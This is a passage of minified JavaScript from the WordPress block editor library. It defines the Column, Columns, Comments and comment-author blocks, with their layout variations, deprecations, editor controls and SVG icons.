block.",textdomain:"default",attributes:{verticalAlignment:{type:"string"},width:{type:"string"},allowedBlocks:{type:"array"},templateLock:{type:["string","boolean"],enum:["all","insert","contentOnly",!1]}},supports:{__experimentalOnEnter:!0,anchor:!0,reusable:!1,html:!1,color:{gradients:!0,heading:!0,button:!0,link:!0,__experimentalDefaultControls:{background:!0,text:!0}},spacing:{blockGap:!0,padding:!0,__experimentalDefaultControls:{padding:!0,blockGap:!0}},__experimentalBorder:{color:!0,style:!0,width:!0,__experimentalDefaultControls:{color:!0,style:!0,width:!0}},typography:{fontSize:!0,lineHeight:!0,__experimentalFontFamily:!0,__experimentalFontWeight:!0,__experimentalFontStyle:!0,__experimentalTextTransform:!0,__experimentalTextDecoration:!0,__experimentalLetterSpacing:!0,__experimentalDefaultControls:{fontSize:!0}},layout:!0}},{name:va}=fa,ya={icon:ga,edit:ba,save:function({attributes:e}){const{verticalAlignment:t,width:n}=e,a=it()({[`is-vertically-aligned-${t}`]:t});let o;if(n&&/\d/.test(n)){let e=Number.isFinite(n)?n+"%":n;if(!Number.isFinite(n)&&n?.endsWith("%")){const t=1e12;e=Math.round(Number.parseFloat(n)*t)/t+"%"}o={flexBasis:e}}const r=Je.useBlockProps.save({className:a,style:o}),l=Je.useInnerBlocksProps.save(r);return(0,je.createElement)("div",{...l})},deprecated:_a},ka=()=>Qe({name:va,metadata:fa,settings:ya});var xa=(0,je.createElement)(We.SVG,{viewBox:"0 0 24 24",xmlns:"http://www.w3.org/2000/svg"},(0,je.createElement)(We.Path,{d:"M19 6H6c-1.1 0-2 .9-2 2v9c0 1.1.9 2 2 2h13c1.1 0 2-.9 2-2V8c0-1.1-.9-2-2-2zm-4.1 1.5v10H10v-10h4.9zM5.5 17V8c0-.3.2-.5.5-.5h2.5v10H6c-.3 0-.5-.2-.5-.5zm14 0c0 .3-.2.5-.5.5h-2.6v-10H19c.3 0 .5.2.5.5v9z"}));function wa(e){let t,{doc:n}=wa;n||(n=document.implementation.createHTMLDocument(""),wa.doc=n),n.body.innerHTML=e;for(const e of n.body.firstChild.classList)if(t=e.match(/^layout-column-(\d+)$/))return Number(t[1])-1}var Ea=[{attributes:{verticalAlignment:{type:"string"},backgroundColor:{type:"string"},customBackgroundColor:{type:"string"},customTextColor:{type:"string"},textColor:{type:"string"}},migrate:e=>{if(!e.customTextColor&&!e.customBackgroundColor)return e;const t={color:{}};e.customTextColor&&(t.color.text=e.customTextColor),e.customBackgroundColor&&(t.color.background=e.customBackgroundColor);const{customTextColor:n,customBackgroundColor:a,...o}=e;return{...o,style:t,isStackedOnMobile:!0}},save({attributes:e}){const{verticalAlignment:t,backgroundColor:n,customBackgroundColor:a,textColor:o,customTextColor:r}=e,l=(0,Je.getColorClassName)("background-color",n),i=(0,Je.getColorClassName)("color",o),s=it()({"has-background":n||a,"has-text-color":o||r,[l]:l,[i]:i,[`are-vertically-aligned-${t}`]:t}),c={backgroundColor:l?void 0:a,color:i?void 0:r};return(0,je.createElement)("div",{className:s||void 0,style:c},(0,je.createElement)(Je.InnerBlocks.Content,null))}},{attributes:{columns:{type:"number",default:2}},isEligible(e,t){return!!t.some((e=>/layout-column-\d+/.test(e.originalContent)))&&t.some((e=>void 0!==wa(e.originalContent)))},migrate(e,t){const n=t.reduce(((e,t)=>{const{originalContent:n}=t;let a=wa(n);return void 0===a&&(a=0),e[a]||(e[a]=[]),e[a].push(t),e}),[]).map((e=>(0,qe.createBlock)("core/column",{},e))),{columns:a,...o}=e;return[{...o,isStackedOnMobile:!0},n]},save({attributes:e}){const{columns:t}=e;return(0,je.createElement)("div",{className:`has-${t}-columns`},(0,je.createElement)(Je.InnerBlocks.Content,null))}},{attributes:{columns:{type:"number",default:2}},migrate(e,t){const{columns:n,...a}=e;return[e={...a,isStackedOnMobile:!0},t]},save({attributes:e}){const{verticalAlignment:t,columns:n}=e,a=it()(`has-${n}-columns`,{[`are-vertically-aligned-${t}`]:t});return(0,je.createElement)("div",{className:a},(0,je.createElement)(Je.InnerBlocks.Content,null))}}];const Ca=e=>{const t=parseFloat(e);return Number.isFinite(t)?parseFloat(t.toFixed(2)):void 0};function Sa(e,t){const{width:n=100/t}=e.attributes;return Ca(n)}function Ba(e,t,n=e.length){const a=function(e,t=e.length){return e.reduce(((e,n)=>e+Sa(n,t)),0)}(e,n);return Object.fromEntries(Object.entries(function(e,t=e.length){return e.reduce(((e,n)=>{const a=Sa(n,t);return Object.assign(e,{[n.clientId]:a})}),{})}(e,n)).map((([e,n])=>[e,Ca(t*n/a)])))}function Ta(e,t){return e.map((e=>({...e,attributes:{...e.attributes,width:`${t[e.clientId]}%`}})))}const Na=["core/column"];const Pa=(0,ut.withDispatch)(((e,t,n)=>({updateAlignment(a){const{clientId:o,setAttributes:r}=t,{updateBlockAttributes:l}=e(Je.store),{getBlockOrder:i}=n.select(Je.store);r({verticalAlignment:a});i(o).forEach((e=>{l(e,{verticalAlignment:a})}))},updateColumns(a,o){const{clientId:r}=t,{replaceInnerBlocks:l}=e(Je.store),{getBlocks:i}=n.select(Je.store);let s=i(r);const c=s.every((e=>{const t=e.attributes.width;return Number.isFinite(t?.endsWith?.("%")?parseFloat(t):t)}));const u=o>a;if(u&&c){const e=Ca(100/o);s=[...Ta(s,Ba(s,100-e)),...Array.from({length:o-a}).map((()=>(0,qe.createBlock)("core/column",{width:`${e}%`})))]}else if(u)s=[...s,...Array.from({length:o-a}).map((()=>(0,qe.createBlock)("core/column")))];else if(o<a&&(s=s.slice(0,-(a-o)),c)){s=Ta(s,Ba(s,100))}l(r,s)}})))((function({attributes:e,setAttributes:t,updateAlignment:n,updateColumns:a,clientId:o}){const{isStackedOnMobile:r,verticalAlignment:l,templateLock:i}=e,{count:s,canInsertColumnBlock:c,minCount:u}=(0,ut.useSelect)((e=>{const{canInsertBlockType:t,canRemoveBlock:n,getBlocks:a,getBlockCount:r}=e(Je.store),l=a(o).reduce(((e,t,a)=>(n(t.clientId)||e.push(a),e)),[]);return{count:r(o),canInsertColumnBlock:t("core/column",o),minCount:Math.max(...l)+1}}),[o]),m=it()({[`are-vertically-aligned-${l}`]:l,"is-not-stacked-on-mobile":!r}),p=(0,Je.useBlockProps)({className:m}),d=(0,Je.useInnerBlocksProps)(p,{allowedBlocks:Na,orientation:"horizontal",renderAppender:!1,templateLock:i});return(0,je.createElement)(je.Fragment,null,(0,je.createElement)(Je.BlockControls,null,(0,je.createElement)(Je.BlockVerticalAlignmentToolbar,{onChange:n,value:l})),(0,je.createElement)(Je.InspectorControls,null,(0,je.createElement)(Ke.PanelBody,null,c&&(0,je.createElement)(je.Fragment,null,(0,je.createElement)(Ke.RangeControl,{__nextHasNoMarginBottom:!0,__next40pxDefaultSize:!0,label:(0,Ye.__)("Columns"),value:s,onChange:e=>a(s,Math.max(u,e)),min:Math.max(1,u),max:Math.max(6,s)}),s>6&&(0,je.createElement)(Ke.Notice,{status:"warning",isDismissible:!1},(0,Ye.__)("This column count exceeds the recommended amount and may cause visual breakage."))),(0,je.createElement)(Ke.ToggleControl,{__nextHasNoMarginBottom:!0,label:(0,Ye.__)("Stack on mobile"),checked:r,onChange:()=>t({isStackedOnMobile:!r})}))),(0,je.createElement)("div",{...d}))}));function Ia({clientId:e,name:t,setAttributes:n}){const{blockType:a,defaultVariation:o,variations:r}=(0,ut.useSelect)((e=>{const{getBlockVariations:n,getBlockType:a,getDefaultBlockVariation:o}=e(qe.store);return{blockType:a(t),defaultVariation:o(t,"block"),variations:n(t,"block")}}),[t]),{replaceInnerBlocks:l}=(0,ut.useDispatch)(Je.store),i=(0,Je.useBlockProps)();return(0,je.createElement)("div",{...i},(0,je.createElement)(Je.__experimentalBlockVariationPicker,{icon:a?.icon?.src,label:a?.title,variations:r,onSelect:(t=o)=>{t.attributes&&n(t.attributes),t.innerBlocks&&l(e,(0,qe.createBlocksFromInnerBlocksTemplate)(t.innerBlocks),!0)},allowSkip:!0}))}var Ma=e=>{const{clientId:t}=e,n=(0,ut.useSelect)((e=>e(Je.store).getBlocks(t).length>0),[t])?Pa:Ia;return(0,je.createElement)(n,{...e})};var za=[{name:"one-column-full",title:(0,Ye.__)("100"),description:(0,Ye.__)("One column"),icon:(0,je.createElement)(Ke.SVG,{width:"48",height:"48",viewBox:"0 0 48 48",xmlns:"http://www.w3.org/2000/svg"},(0,je.createElement)(Ke.Path,{fillRule:"evenodd",clipRule:"evenodd",d:"m39.0625 14h-30.0625v20.0938h30.0625zm-30.0625-2c-1.10457 0-2 .8954-2 2v20.0938c0 1.1045.89543 2 2 2h30.0625c1.1046 0 2-.8955 2-2v-20.0938c0-1.1046-.8954-2-2-2z"})),innerBlocks:[["core/column"]],scope:["block"]},{name:"two-columns-equal",title:(0,Ye.__)("50 / 50"),description:(0,Ye.__)("Two columns; equal split"),icon:(0,je.createElement)(Ke.SVG,{width:"48",height:"48",viewBox:"0 0 48 48",xmlns:"http://www.w3.org/2000/svg"},(0,je.createElement)(Ke.Path,{fillRule:"evenodd",clipRule:"evenodd",d:"M39 12C40.1046 12 41 12.8954 41 14V34C41 35.1046 40.1046 36 39 36H9C7.89543 36 7 35.1046 7 34V14C7 12.8954 7.89543 12 9 12H39ZM39 34V14H25V34H39ZM23 34H9V14H23V34Z"})),isDefault:!0,innerBlocks:[["core/column"],["core/column"]],scope:["block"]},{name:"two-columns-one-third-two-thirds",title:(0,Ye.__)("33 / 66"),description:(0,Ye.__)("Two columns; one-third, two-thirds split"),icon:(0,je.createElement)(Ke.SVG,{width:"48",height:"48",viewBox:"0 0 48 48",xmlns:"http://www.w3.org/2000/svg"},(0,je.createElement)(Ke.Path,{fillRule:"evenodd",clipRule:"evenodd",d:"M39 12C40.1046 12 41 12.8954 41 14V34C41 35.1046 40.1046 36 39 36H9C7.89543 36 7 35.1046 7 34V14C7 12.8954 7.89543 12 9 12H39ZM39 34V14H20V34H39ZM18 34H9V14H18V34Z"})),innerBlocks:[["core/column",{width:"33.33%"}],["core/column",{width:"66.66%"}]],scope:["block"]},{name:"two-columns-two-thirds-one-third",title:(0,Ye.__)("66 / 33"),description:(0,Ye.__)("Two columns; two-thirds, one-third split"),icon:(0,je.createElement)(Ke.SVG,{width:"48",height:"48",viewBox:"0 0 48 48",xmlns:"http://www.w3.org/2000/svg"},(0,je.createElement)(Ke.Path,{fillRule:"evenodd",clipRule:"evenodd",d:"M39 12C40.1046 12 41 12.8954 41 14V34C41 35.1046 40.1046 36 39 36H9C7.89543 36 7 35.1046 7 34V14C7 12.8954 7.89543 12 9 12H39ZM39 34V14H30V34H39ZM28 34H9V14H28V34Z"})),innerBlocks:[["core/column",{width:"66.66%"}],["core/column",{width:"33.33%"}]],scope:["block"]},{name:"three-columns-equal",title:(0,Ye.__)("33 / 33 / 33"),description:(0,Ye.__)("Three columns; equal split"),icon:(0,je.createElement)(Ke.SVG,{width:"48",height:"48",viewBox:"0 0 48 48",xmlns:"http://www.w3.org/2000/svg"},(0,je.createElement)(Ke.Path,{fillRule:"evenodd",d:"M41 14a2 2 0 0 0-2-2H9a2 2 0 0 0-2 2v20a2 2 0 0 0 2 2h30a2 2 0 0 0 2-2V14zM28.5 34h-9V14h9v20zm2 0V14H39v20h-8.5zm-13 0H9V14h8.5v20z"})),innerBlocks:[["core/column"],["core/column"],["core/column"]],scope:["block"]},{name:"three-columns-wider-center",title:(0,Ye.__)("25 / 50 / 25"),description:(0,Ye.__)("Three columns; wide center column"),icon:(0,je.createElement)(Ke.SVG,{width:"48",height:"48",viewBox:"0 0 48 48",xmlns:"http://www.w3.org/2000/svg"},(0,je.createElement)(Ke.Path,{fillRule:"evenodd",d:"M41 14a2 2 0 0 0-2-2H9a2 2 0 0 0-2 2v20a2 2 0 0 0 2 2h30a2 2 0 0 0 2-2V14zM31 34H17V14h14v20zm2 0V14h6v20h-6zm-18 0H9V14h6v20z"})),innerBlocks:[["core/column",{width:"25%"}],["core/column",{width:"50%"}],["core/column",{width:"25%"}]],scope:["block"]}];const Ra={from:[{type:"block",isMultiBlock:!0,blocks:["*"],__experimentalConvert:e=>{const t=+(100/e.length).toFixed(2),n=e.map((({name:e,attributes:n,innerBlocks:a})=>["core/column",{width:`${t}%`},[[e,{...n},a]]]));return(0,qe.createBlock)("core/columns",{},(0,qe.createBlocksFromInnerBlocksTemplate)(n))},isMatch:({length:e},t)=>(1!==t.length||"core/columns"!==t[0].name)&&(e&&e<=6)},{type:"block",blocks:["core/media-text"],priority:1,transform:(e,t)=>{const{align:n,backgroundColor:a,textColor:o,style:r,mediaAlt:l,mediaId:i,mediaPosition:s,mediaSizeSlug:c,mediaType:u,mediaUrl:m,mediaWidth:p,verticalAlignment:d}=e;let g;if("image"!==u&&u)g=["core/video",{id:i,src:m}];else{g=["core/image",{...{id:i,alt:l,url:m,sizeSlug:c},...{href:e.href,linkClass:e.linkClass,linkDestination:e.linkDestination,linkTarget:e.linkTarget,rel:e.rel}}]}const h=[["core/column",{width:`${p}%`},[g]],["core/column",{width:100-p+"%"},t]];return"right"===s&&h.reverse(),(0,qe.createBlock)("core/columns",{align:n,backgroundColor:a,textColor:o,style:r,verticalAlignment:d},(0,qe.createBlocksFromInnerBlocksTemplate)(h))}}],ungroup:(e,t)=>t.flatMap((e=>e.innerBlocks))};var Ha=Ra;const Aa={$schema:"https://schemas.wp.org/trunk/block.json",apiVersion:3,name:"core/columns",title:"Columns",category:"design",description:"Display content in multiple columns, with blocks added to each column.",textdomain:"default",attributes:{verticalAlignment:{type:"string"},isStackedOnMobile:{type:"boolean",default:!0},templateLock:{type:["string","boolean"],enum:["all","insert","contentOnly",!1]}},supports:{anchor:!0,align:["wide","full"],html:!1,color:{gradients:!0,link:!0,heading:!0,button:!0,__experimentalDefaultControls:{background:!0,text:!0}},spacing:{blockGap:{__experimentalDefault:"2em",sides:["horizontal","vertical"]},margin:["top","bottom"],padding:!0,__experimentalDefaultControls:{padding:!0,blockGap:!0}},layout:{allowSwitching:!1,allowInheriting:!1,allowEditing:!1,default:{type:"flex",flexWrap:"nowrap"}},__experimentalBorder:{color:!0,radius:!0,style:!0,width:!0,__experimentalDefaultControls:{color:!0,radius:!0,style:!0,width:!0}},typography:{fontSize:!0,lineHeight:!0,__experimentalFontFamily:!0,__experimentalFontWeight:!0,__experimentalFontStyle:!0,__experimentalTextTransform:!0,__experimentalTextDecoration:!0,__experimentalLetterSpacing:!0,__experimentalDefaultControls:{fontSize:!0}}},editorStyle:"wp-block-columns-editor",style:"wp-block-columns"},{name:La}=Aa,Da={icon:xa,variations:za,example:{viewportWidth:600,innerBlocks:[{name:"core/column",innerBlocks:[{name:"core/paragraph",attributes:{content:(0,Ye.__)("Lorem ipsum dolor sit amet, consectetur adipiscing elit. Praesent et eros eu felis.")}},{name:"core/image",attributes:{url:"https://s.w.org/images/core/5.3/Windbuchencom.jpg"}},{name:"core/paragraph",attributes:{content:(0,Ye.__)("Suspendisse commodo neque lacus, a dictum orci interdum et.")}}]},{name:"core/column",innerBlocks:[{name:"core/paragraph",attributes:{content:(0,Ye.__)("Etiam et egestas lorem. Vivamus sagittis sit amet dolor quis lobortis. Integer sed fermentum arcu, id vulputate lacus. Etiam fermentum sem eu quam hendrerit.")}},{name:"core/paragraph",attributes:{content:(0,Ye.__)("Nam risus massa, ullamcorper consectetur eros fermentum, porta aliquet ligula. Sed vel mauris nec enim.")}}]}]},deprecated:Ea,edit:Ma,save:function({attributes:e}){const{isStackedOnMobile:t,verticalAlignment:n}=e,a=it()({[`are-vertically-aligned-${n}`]:n,"is-not-stacked-on-mobile":!t}),o=Je.useBlockProps.save({className:a}),r=Je.useInnerBlocksProps.save(o);return(0,je.createElement)("div",{...r})},transforms:Ha},Va=()=>Qe({name:La,metadata:Aa,settings:Da});var Fa=(0,je.createElement)(We.SVG,{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24"},(0,je.createElement)(We.Path,{d:"M14 10.1V4c0-.6-.4-1-1-1H5c-.6 0-1 .4-1 1v8.3c0 .3.2.7.6.8.1.1.2.1.3.1.2 0 .5-.1.6-.3l1.8-1.8H13c.6 0 1-.4 1-1zm-1.5-.5H6.7l-1.2 1.2V4.5h7v5.1zM19 12h-8c-.6 0-1 .4-1 1v6.1c0 .6.4 1 1 1h5.7l1.8 1.8c.1.2.4.3.6.3.1 0 .2 0 .3-.1.4-.1.6-.5.6-.8V13c0-.6-.4-1-1-1zm-.5 7.8l-1.2-1.2h-5.8v-5.1h7v6.3z"}));var $a=[{attributes:{tagName:{type:"string",default:"div"}},apiVersion:3,supports:{align:["wide","full"],html:!1,color:{gradients:!0,link:!0,__experimentalDefaultControls:{background:!0,text:!0,link:!0}}},save({attributes:{tagName:e}}){const t=Je.useBlockProps.save(),{className:n}=t,a=n?.split(" ")||[],o=a?.filter((e=>"wp-block-comments"!==e)),r={...t,className:o.join(" ")};return(0,je.createElement)(e,{...r},(0,je.createElement)(Je.InnerBlocks.Content,null))}}];function Ga({attributes:{tagName:e},setAttributes:t}){const n={section:(0,Ye.__)("The <section> element should represent a standalone portion of the document that can't be better represented by another element."),aside:(0,Ye.__)("The <aside> element should represent a portion of a document whose content is only indirectly related to the document's main content.")};return(0,je.createElement)(Je.InspectorControls,null,(0,je.createElement)(Je.InspectorControls,{group:"advanced"},(0,je.createElement)(Ke.SelectControl,{__nextHasNoMarginBottom:!0,label:(0,Ye.__)("HTML element"),options:[{label:(0,Ye.__)("Default (<div>)"),value:"div"},{label:"<section>",value:"section"},{label:"<aside>",value:"aside"}],value:e,onChange:e=>t({tagName:e}),help:n[e]})))}const Oa=()=>{const e=(0,Tt.useInstanceId)(Oa);return(0,je.createElement)("div",{className:"comment-respond"},(0,je.createElement)("h3",{className:"comment-reply-title"},(0,Ye.__)("Leave a Reply")),(0,je.createElement)("form",{noValidate:!0,className:"comment-form",onSubmit:e=>e.preventDefault()},(0,je.createElement)("p",null,(0,je.createElement)("label",{htmlFor:`comment-${e}`},(0,Ye.__)("Comment")),(0,je.createElement)("textarea",{id:`comment-${e}`,name:"comment",cols:"45",rows:"8",readOnly:!0})),(0,je.createElement)("p",{className:"form-submit wp-block-button"},(0,je.createElement)("input",{name:"submit",type:"submit",className:it()("wp-block-button__link",(0,Je.__experimentalGetElementClassName)("button")),label:(0,Ye.__)("Post Comment"),value:(0,Ye.__)("Post Comment"),"aria-disabled":"true"}))))};var Ua=({postId:e,postType:t})=>{const[n,a]=(0,ct.useEntityProp)("postType",t,"comment_status",e),o=void 0===t||void 0===e,{defaultCommentStatus:r}=(0,ut.useSelect)((e=>e(Je.store).getSettings().__experimentalDiscussionSettings)),l=(0,ut.useSelect)((e=>!!t&&!!e(ct.store).getPostType(t)?.supports.comments));if(!o&&"open"!==n){if("closed"===n){const e=[(0,je.createElement)(Ke.Button,{key:"enableComments",onClick:()=>a("open"),variant:"primary"},(0,Ye._x)("Enable comments","action that affects the current post"))];return(0,je.createElement)(Je.Warning,{actions:e},(0,Ye.__)("Post Comments Form block: Comments are not enabled for this item."))}if(!l)return(0,je.createElement)(Je.Warning,null,(0,Ye.sprintf)((0,Ye.__)("Post Comments Form block: Comments are not enabled for this post type (%s)."),t));if("open"!==r)return(0,je.createElement)(Je.Warning,null,(0,Ye.__)("Post Comments Form block: Comments are not enabled."))}return(0,je.createElement)(Oa,null)};function qa({postType:e,postId:t}){let[n]=(0,ct.useEntityProp)("postType",e,"title",t);n=n||(0,Ye.__)("Post Title");const{avatarURL:a}=(0,ut.useSelect)((e=>e(Je.store).getSettings().__experimentalDiscussionSettings));return(0,je.createElement)("div",{className:"wp-block-comments__legacy-placeholder",inert:"true"},(0,je.createElement)("h3",null,(0,Ye.sprintf)((0,Ye.__)("One response to %s"),n)),(0,je.createElement)("div",{className:"navigation"},(0,je.createElement)("div",{className:"alignleft"},(0,je.createElement)("a",{href:"#top"},"« ",(0,Ye.__)("Older Comments"))),(0,je.createElement)("div",{className:"alignright"},(0,je.createElement)("a",{href:"#top"},(0,Ye.__)("Newer Comments")," »"))),(0,je.createElement)("ol",{className:"commentlist"},(0,je.createElement)("li",{className:"comment even thread-even depth-1"},(0,je.createElement)("article",{className:"comment-body"},(0,je.createElement)("footer",{className:"comment-meta"},(0,je.createElement)("div",{className:"comment-author vcard"},(0,je.createElement)("img",{alt:(0,Ye.__)("Commenter Avatar"),src:a,className:"avatar avatar-32 photo",height:"32",width:"32",loading:"lazy"}),(0,je.createElement)("b",{className:"fn"},(0,je.createElement)("a",{href:"#top",className:"url"},(0,Ye.__)("A WordPress Commenter")))," ",(0,je.createElement)("span",{className:"says"},(0,Ye.__)("says"),":")),(0,je.createElement)("div",{className:"comment-metadata"},(0,je.createElement)("a",{href:"#top"},(0,je.createElement)("time",{dateTime:"2000-01-01T00:00:00+00:00"},(0,Ye.__)("January 1, 2000 at 00:00 am")))," ",(0,je.createElement)("span",{className:"edit-link"},(0,je.createElement)("a",{className:"comment-edit-link",href:"#top"},(0,Ye.__)("Edit"))))),(0,je.createElement)("div",{className:"comment-content"},(0,je.createElement)("p",null,(0,Ye.__)("Hi, this is a comment."),(0,je.createElement)("br",null),(0,Ye.__)("To get started with moderating, editing, and deleting comments, please visit the Comments screen in the dashboard."),(0,je.createElement)("br",null),(0,je.createInterpolateElement)((0,Ye.__)("Commenter avatars come from <a>Gravatar</a>."),{a:(0,je.createElement)("a",{href:"https://gravatar.com/"})}))),(0,je.createElement)("div",{className:"reply"},(0,je.createElement)("a",{className:"comment-reply-link",href:"#top","aria-label":(0,Ye.__)("Reply to A WordPress Commenter")},(0,Ye.__)("Reply")))))),(0,je.createElement)("div",{className:"navigation"},(0,je.createElement)("div",{className:"alignleft"},(0,je.createElement)("a",{href:"#top"},"« ",(0,Ye.__)("Older Comments"))),(0,je.createElement)("div",{className:"alignright"},(0,je.createElement)("a",{href:"#top"},(0,Ye.__)("Newer Comments")," »"))),(0,je.createElement)(Ua,{postId:t,postType:e}))}function ja({attributes:e,setAttributes:t,context:{postType:n,postId:a}}){const{textAlign:o}=e,r=[(0,je.createElement)(Ke.Button,{key:"convert",onClick:()=>{t({legacy:!1})},variant:"primary"},(0,Ye.__)("Switch to editable mode"))],l=(0,Je.useBlockProps)({className:it()({[`has-text-align-${o}`]:o})});return(0,je.createElement)(je.Fragment,null,(0,je.createElement)(Je.BlockControls,{group:"block"},(0,je.createElement)(Je.AlignmentControl,{value:o,onChange:e=>{t({textAlign:e})}})),(0,je.createElement)("div",{...l},(0,je.createElement)(Je.Warning,{actions:r},(0,Ye.__)("Comments block: You’re currently using the legacy version of the block. The following is just a placeholder - the final styling will likely look different. For a better representation and more customization options, switch the block to its editable mode.")),(0,je.createElement)(qa,{postId:a,postType:n})))}var Wa=[["core/comments-title"],["core/comment-template",{},[["core/columns",{},[["core/column",{width:"40px"},[["core/avatar",{size:40,style:{border:{radius:"20px"}}}]]],["core/column",{},[["core/comment-author-name",{fontSize:"small"}],["core/group",{layout:{type:"flex"},style:{spacing:{margin:{top:"0px",bottom:"0px"}}}},[["core/comment-date",{fontSize:"small"}],["core/comment-edit-link",{fontSize:"small"}]]],["core/comment-content"],["core/comment-reply-link",{fontSize:"small"}]]]]]]],["core/comments-pagination"],["core/post-comments-form"]];const Za={$schema:"https://schemas.wp.org/trunk/block.json",apiVersion:3,name:"core/comments",title:"Comments",category:"theme",description:"An advanced block that allows displaying post comments using different visual configurations.",textdomain:"default",attributes:{tagName:{type:"string",default:"div"},legacy:{type:"boolean",default:!1}},supports:{align:["wide","full"],html:!1,color:{gradients:!0,heading:!0,link:!0,__experimentalDefaultControls:{background:!0,text:!0,link:!0}},spacing:{margin:!0,padding:!0},typography:{fontSize:!0,lineHeight:!0,__experimentalFontFamily:!0,__experimentalFontWeight:!0,__experimentalFontStyle:!0,__experimentalTextTransform:!0,__experimentalTextDecoration:!0,__experimentalLetterSpacing:!0,__experimentalDefaultControls:{fontSize:!0}}},editorStyle:"wp-block-comments-editor",usesContext:["postId","postType"]},{name:Qa}=Za,Ka={icon:Fa,edit:function(e){const{attributes:t,setAttributes:n}=e,{tagName:a,legacy:o}=t,r=(0,Je.useBlockProps)(),l=(0,Je.useInnerBlocksProps)(r,{template:Wa});return o?(0,je.createElement)(ja,{...e}):(0,je.createElement)(je.Fragment,null,(0,je.createElement)(Ga,{attributes:t,setAttributes:n}),(0,je.createElement)(a,{...l}))},save:function({attributes:{tagName:e,legacy:t}}){const n=Je.useBlockProps.save(),a=Je.useInnerBlocksProps.save(n);return t?null:(0,je.createElement)(e,{...a})},deprecated:$a},Ya=()=>Qe({name:Qa,metadata:Za,settings:Ka});const Ja={$schema:"https://schemas.wp.org/trunk/block.json",apiVersion:3,__experimental:"fse",name:"core/comment-author-avatar",title:"Comment Author Avatar (deprecated)",category:"theme",ancestor:["core/comment-template"],description:"This block is deprecated. Please use the Avatar block instead.",textdomain:"default",attributes:{width:{type:"number",default:96},height:{type:"number",default:96}},usesContext:["commentId"],supports:{html:!1,inserter:!1,__experimentalBorder:{radius:!0,width:!0,color:!0,style:!0},color:{background:!0,text:!1,__experimentalDefaultControls:{background:!0}},spacing:{__experimentalSkipSerialization:!0,margin:!0,padding:!0}}},{name:Xa}=Ja,eo={icon:rt,edit:function({attributes:e,context:{commentId:t},setAttributes:n,isSelected:a}){const{height:o,width:r}=e,[l]=(0,ct.useEntityProp)("root","comment","author_avatar_urls",t),[i]=(0,ct.useEntityProp)("root","comment","author_name",t),s=l?Object.values(l):null,c=l?Object.keys(l):null,u=c?c[0]:24,m=c?c[c.length-1]:96,p=(0,Je.useBlockProps)(),d=(0,Je.__experimentalGetSpacingClassesAndStyles)(e),g=Math.floor(2.5*m),{avatarURL:h}=(0,ut.useSelect)((e=>{const{getSettings:t}=e(Je.store),{__experimentalDiscussionSettings:n}=t();return n})),_=(0,je.createElement)(Je.InspectorControls,null,(0,je.createElement)(Ke.PanelBody,{title:(0,Ye.__)("Avatar Settings")},(0,je.createElement)(Ke.RangeControl,{__nextHasNoMarginBottom:!0,__next40pxDefaultSize:!0,label:(0,Ye.__)("Image size"),onChange:e=>n({width:e,height:e}),min:u,max:g,initialPosition:r,value:r}))),b=(0,je.createElement)(Ke.ResizableBox,{size:{width:r,height:o},showHandle:a,onResizeStop:(e,t,a,l)=>{n({height:parseInt(o+l.height,10),width:parseInt(r+l.width,10)})},lockAspectRatio:!0,enable:{top:!1,right:!(0,Ye.isRTL)(),bottom:!0,left:(0,Ye.isRTL)()},minWidth:u,maxWidth:g},(0,je.createElement)("img",{src:s?s[s.length-1]:h,alt:`${i} ${(0,Ye.__)("Avatar")}`,...p}));return(0,je.createElement)(je.Fragment,null,_,(0,je.createElement)("div",{...d},b))}},to=()=>Qe({name:Xa,metadata:Ja,settings:eo});var no=(0,je.createElement)(We.SVG,{viewBox:"0 0 24 24",xmlns:"http://www.w3.org/2000/svg"},(0,je.createElement)(We.Path,{d:"M18 4H6c-1.1 0-2 .9-2 2v12.9c0 .6.5 1.1 1.1 1.1.3 0 .5-.1.8-.3L8.5 17H18c1.1 0 2-.9 2-2V6c0-1.1-.9-2-2-2zm.5 11c0 .3-.2.5-.5.5H7.9l-2.4 2.4V6c0-.3.2-.5.5-.5h12c.3 0 .5.2.5.5v9z",fillRule:"evenodd",clipRule:"evenodd"}),(0,je.createElement)(We.Path,{d:"M15 15V15C15 13.8954 14.1046 13 13 13L11 13C9.89543 13 9 13.8954 9 15V15",fillRule:"evenodd",clipRule:"evenodd"}),(0,je.createElement)(We.Circle,{cx:"12",cy:"9",r:"2",fillRule:"evenodd",clipRule:"evenodd"}));const ao={attributes:{isLink:{type:"boolean",default:!1},linkTarget:{type:"string",default:"_self"}},supports:{html:!1,color:{gradients:!0,link:!0},typography:{fontSize:!0,lineHeight:!0,__experimentalFontFamily:!0,__experimentalFontWeight:!0,__experimentalFontStyle:!0,__experimentalTextTransform:!0,__experimentalLetterSpacing:!0}},save(){return null},migrate:en,isEligible({style:e}){return e?.typography?.fontFamily}};var oo=[ao];const ro={$schema:"https://schemas.wp.org/trunk/block.json",apiVersion:3,name:"core/comment-author-name",title:"Comment Author Name",category:"theme",ancestor:["core/comment-template"],description:"Displays the name of the author of the comment.",textdomain:"default",attributes:{isLink:{type:"boolean",default:!0},linkTarget:{type:"string",default:"_self"},textAlign:{type:"string"}},usesContext:["commentId"],supports:{html:!1,spacing:{margin:!0,padding:!0},color:{gradients:!0,link:!0,__experimentalDefaultControls:{background:!0,text:!0,link:!0}},typography:{fontSize:!0,lineHeight:!0,__experimentalFontFamily:!0,__experimentalFontWeight:!0,__experimentalFontStyle:!0,__experimentalTextTransform:!0,__experimentalTextDecoration:!0,__experimentalLetterSpacing:!0,__experimentalDefaultControls:{fontSize:!0}}}},{name:lo}=ro,io={icon:no,edit:function({attributes:{isLink:e,linkTarget:t,textAlign:n},context:{commentId:a},setAttributes:o}){const r=(0,Je.useBlockProps)({className:it()({[`has-text-align-${n}`]:n})});let l=(0,ut.useSelect)((e=>{const{getEntityRecord:t}=e(ct.store),n=t("root","comment",a),o=n?.author_name;if(n&&!o){var r;const e=t("root","user",n.author);return null!==(r=e?.name)&&void 0!==r?r:(0,Ye.__)("Anonymous")}return null!=o?o:""}),[a]);const i=(0,je.createElement)(Je.BlockControls,{group:"block"},(0,je.createElement)(Je.AlignmentControl,{value:n,onChange:e=>o({textAlign:e})})),s=(0,je.createElement)(Je.InspectorControls,null,(0,je.createElement)(Ke.PanelBody,{title:(0,Ye.__)("Settings")},(0,je.createElement)(Ke.ToggleControl,{__nextHasNoMarginBottom:!0,label:(0,Ye.__)("Link to authors URL"),onChange:()=>o({isLink:!e}),checked:e}),e&&(0,je.createElement)(Ke.ToggleControl,{__nextHasNoMarginBottom:!0,label:(0,Ye.__)("Open in new 